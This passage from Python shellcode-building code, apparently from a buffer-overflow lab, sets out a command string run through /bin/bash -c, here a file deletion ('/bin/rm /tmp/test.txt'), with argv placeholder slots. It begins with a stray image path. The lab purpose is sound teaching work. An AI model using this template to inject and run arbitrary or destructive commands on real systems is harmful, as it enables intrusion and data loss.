 # You can modify the following command string to run any
command.
   # You can even run multiple commands. When you change the
string,
   # make sure that the position of the * at the end doesn't
change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position
the same.
   # The * in this line serves as the position marker         *
   "/bin/rm /tmp/test.txt                                      "
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')